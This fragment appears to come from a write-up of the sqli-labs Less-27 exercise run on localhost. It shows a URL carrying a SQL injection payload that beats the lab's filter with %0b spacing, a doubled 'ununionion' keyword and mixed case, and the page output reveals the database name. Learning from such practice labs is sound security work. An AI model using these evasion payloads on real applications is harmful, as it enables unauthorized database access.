 127.0.0.1/sqli-labs/Less-27/?id=0%27%0bununionion%0bSeLecT%0b1,database(),%27@@basedir
Welcome Dhakkan
Your Login name:security
Your Password:@@basedir
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'□union□SeLecT□1,database(),'@@basedir